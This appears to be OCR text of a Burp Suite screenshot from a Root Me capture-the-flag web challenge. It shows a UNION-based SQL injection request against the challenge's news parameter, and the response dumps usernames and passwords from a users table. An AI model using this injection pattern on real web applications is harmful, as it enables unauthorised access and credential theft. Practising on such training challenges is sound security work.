 Burp Suite Community Edition v2021.12 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
challenge01.r
Not Secu
Root Me
CMS v 0.01
News
Système de news
La mise en place du système
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch18/?action=news&news_id=1 UNION
SELECT NULL, username, password FROM users-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
Login
</a>
<br/>
</div>
<hr/>
<h3>
News
</h3>
<b>
admin
</b>
<br/>
<p>
aTlkJYLjcbLmue3
</p>
<br/>
<b>
user1
</b>
<br/>
<p>
vUrpgAsCTX
</p>
<br/>
<b>
user2
</b>
<br/>
<p>
aFjRKx7j9d
</p>
<br/>
<b>
Système de news
</b>
<br/>
<p>
La mise en place du système de news est désormais
effective
</p>
<br/>
</body>
</html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6
Done
760 bytes | 413 millis